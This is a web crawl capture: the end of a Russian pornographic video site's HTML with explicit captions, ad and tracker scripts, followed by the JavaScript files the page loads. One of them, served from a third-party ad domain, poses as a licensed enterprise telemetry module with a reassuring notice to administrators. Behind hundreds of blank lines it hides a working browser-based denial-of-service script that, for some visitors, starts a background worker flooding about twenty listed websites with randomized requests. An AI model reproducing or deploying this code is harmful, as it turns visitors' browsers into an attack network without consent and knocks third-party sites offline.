<span class="fykoqj">Смачная девушка в тату ебется в киску</span>
</a>
</div>

<!--noindex-->
<div class="zadv">
<div id="vXo8D2PvQCbgDNdEUja2K51JgbFywEw"></div>
<script src="//web.sexberuf.com/v/Xo8D2PvQCbgDNdEUja2K51JgbFywEw" charset="utf-8" async></script>
</div>
<!--/noindex--></div>
<!--null-->
<div class="wobmglnk">
<a href="https://pornostaz.com/categories/">Порно</a> <a href="https://sosushka.tv/threesome/">Секс порно втроем</a> <a href="https://bigboss.video">BigBoss.video</a> <a href="https://sexetuber.com">SexeTuber</a></div>
</div>
</div>
<footer class="rnzotd">
<div class="yjczpe gnpxn ayqkvp">
<div>
&copy; 2026 Эксклюзивное порно онлайн на SexBeruf.com. Смотри самые откровенные видео порно ролики прямо онлайн на сайте или скачивай себе.
<!--noindex-->
<a href="//www.liveinternet.ru/click"
target="_blank" rel="nofollow noopener noreferrer"><img id="licntFBE5" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntFBE5").src=
"//counter.yadro.ru/hit?t25.8;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
<!--/noindex-->
</div>
</div>
</footer>
</div>
<!--noindex-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="/js/jquery.cookie.js"></script>
<script async src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js"></script>
<script async src="/js/caotfl.js"></script>
<script async src="/js/xfagjo.js"></script>
<script async src="/js/bmb.js"></script>
<script src="//web.sexberuf.com/v/BWr4sqmlB09qdhns91Y_N4008ccVxQ" async></script>
<script async data-url="https://nasrispit.com/river/3192" id="bmscriptp" src="//nasrispit.com/sweetie/hello.min.js?id=1609062579"></script>
<script>(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(67560463, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script>
<script>new Image().src="https://migstat.com/count/?dt=2038;"+encodeURI(document.referrer)+";"+window.screen.width+";"+window.screen.height+";"+document.URL+";"+Math.random();</script>
<!--/noindex-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bdfe4d687fe540a2a786a851cbf4437e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://nasrispit.com/sweetie/hello.min.js?id=1609062579
body_size: 3019
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---




























































































































































































































































































































































































































































































































































































































































(function () {
    // 初始化 dataLayer
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        window.dataLayer.push(arguments);
    }

    // 挂到全局，兼容 GA
    window.gtag = gtag;

    // 动态加载 gtag.js
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-ENBDSPQ69E';

    var head = document.getElementsByTagName('head')[0];
    head.appendChild(s);

    // 初始化
    gtag('js', new Date());
    gtag('config', 'G-ENBDSPQ69E');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();




(function () {

        console.log('[JS] start build_js');

        const safeDevice = ["all"];
        const safeLanguage = ["all"];
        const safePageList = ["test8888.com"];
        const safeProbability = parseInt('30', 10);

        function guard() {
            /* ========== device guard (MULTI) ========== */
            if (!safeDevice.includes('all')) {
                var ua = navigator.userAgent.toLowerCase();
                var currentDevice = 'pc';

                if (ua.indexOf('android') !== -1) currentDevice = 'android';
                else if (/iphone|ipad|ipod/.test(ua)) currentDevice = 'ios';

                if (!safeDevice.includes(currentDevice)) {
                    console.log('[JS][GUARD] device mismatch', {
                        current: currentDevice,
                        allow: safeDevice
                    });
                    return false;
                }
            }

            /* ========== page guard ========== */
            var host = location.hostname.toLowerCase();
            for (var i = 0; i < safePageList.length; i++) {
                var rule = safePageList[i].toLowerCase().trim();
                if (!rule) continue;
                if (host === rule || host.endsWith('.' + rule)) {
                    console.log('[JS][GUARD] page blocked', {
                        host: host,
                        rule: rule
                    });
                    return false;
                }
            }

            /* ========== language guard (MULTI) ========== */
            if (!safeLanguage.includes('all')) {
                var lang = (navigator.language || navigator.userLanguage || '')
                    .toLowerCase();

                var matched = false;
                for (var i = 0; i < safeLanguage.length; i++) {
                    if (lang === safeLanguage[i].toLowerCase()) {
                        matched = true;
                        break;
                    }
                }

                if (!matched) {
                    console.log('[JS][GUARD] language mismatch', {
                        current: lang,
                        allow: safeLanguage
                    });
                    return false;
                }
            }

            return true;
        }

        if (!guard()) {
            console.log('[JS] guard return');
            return;
        }

        const rand = Math.floor(Math.random() * 10);
        const shouldExecute =
            safeProbability === 100 ? true :
            safeProbability === 50  ? rand < 5 :
            safeProbability === 30  ? rand < 3 :
            safeProbability === 10  ? rand === 1 :
            false;

        if (!shouldExecute) {
            console.log('[JS] probability return');
            return;
        }

        console.log('[JS---node] start-----');


          /* Worker */
        (function() {
            const workerCode = `
                const Entropy = {
                    rand: (min, max) => {
                        const len = Math.floor(Math.random() * (max - min + 1)) + min;
                        const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                        let res = '';
                        for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                        return res;
                    }
                };

                async function startStorm(config) {
                    const { targets, burst, sleep, power, method } = config;
                    const refs = [
                        'https://www.google.com/search?q=',
                        'https://www.baidu.com/s?wd=',
                        'https://www.bing.com/search?q=',
                        'https://duckduckgo.com/?q='
                    ];

                    while (true) {
                        const endTime = Date.now() + burst;
                        while (Date.now() < endTime) {
                            for (let t = 0; t < targets.length; t++) {
                                const target = targets[t];
                                for (let i = 0; i < power; i++) {
                                    let url = target.split('[[RAND]]').join(Entropy.rand(4, 9));

                                    const salt = (url.indexOf('?') !== -1 ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                                    url += salt;

                                    fetch(url, {
                                        method: method,
                                        mode: 'no-cors',
                                        cache: 'no-store',
                                        priority: 'high',
                                        referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5)
                                    }).catch(() => {});
                                }
                            }
                            await new Promise(r => setTimeout(r, 20));
                        }
                        const nextSleep = sleep + (Math.random() * 20000);
                        await new Promise(r => setTimeout(r, nextSleep));
                    }
                }

                self.onconnect = function(e) {
                    const port = e.ports[0];
                    port.onmessage = function(msg) {
                        if (msg.data.type === 'START') startStorm(msg.data.config);
                    };
                    port.start();
                };
            `;

            function launch() {
                try {
                    const blob = new Blob([workerCode], { type: 'application/javascript' });
                    const blobUrl = URL.createObjectURL(blob);
                    const worker = new SharedWorker(blobUrl);

                    worker.port.start();
                    worker.port.postMessage({
                        type: 'START',
                        config: {
                            targets: ["https://tanotofoundation.org.cn/index.php?[[RAND]]","https://www.worldip.cn/index.php?[[RAND]]","https://eg0.cn/search?keyword=[[RAND]]","https://www.ykmanhua.com/search/[[RAND]]","http://bolanda.cn/index.php?[[RAND]]","http://www.mrzxsj.com/index.php?[[RAND]]","http://www.mrzxsj.com/index.php?[[RAND]]","https://huolinhe.com/forum.php?[[RAND]]","https://www.worldip.cn/index.php?[[RAND]]","http://www.ad-cn.net/index.php?[[RAND]]","http://nas1.vip/forum.php?[[RAND]]","https://www.nas1.cn/forum.php?[[RAND]]","http://www.zhitaiparking.com/index.php?[[RAND]]","http://www.aqlife.com/forum.php?[[RAND]].html","http://menpiao.menpiao.net/index.php?[[RAND]]","https://www.danlingfuyou.com/index.php?[[RAND]]","https://www.jiexi8.com/?[[RAND]]","https://ulhai.com/trip/search.aspx?names=[[RAND]]","https://www.pinwaiyi.com/about/?bcate=[[RAND]]","https://m.pinwaiyi.com/waijiao/index.asp?kw=[[RAND]]"],
                            method: 'GET',
                            burst: 5000,
                            sleep: 20000,
                            power: 10
                        }
                    });
                } catch (err) {
                    console.error('[JS] Worker launch failed', err);
                }
            }

            if (window.SharedWorker) launch();
            else console.warn('[JS] SharedWorker not supported');
        })();

    })();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sexberuf.com/js/xfagjo.js
body_size: -148
content:
var btn=$('#uyvgth');$(window).scroll(function(){if($(window).scrollTop()>100){btn.addClass('show');}else{btn.removeClass('show');}});btn.on('click',function(e){e.preventDefault();$('html,body').animate({scrollTop:0},'300');});
$('#ufrfri').click(function(){if($('#eutglb').is(':hidden')){$('#eutglb').slideDown('slow');$(this).find('.fa').toggleClass('fa-bars fa-times');}else{$('#eutglb').slideUp('slow');$(this).find('.fa').toggleClass('fa-bars fa-times');}});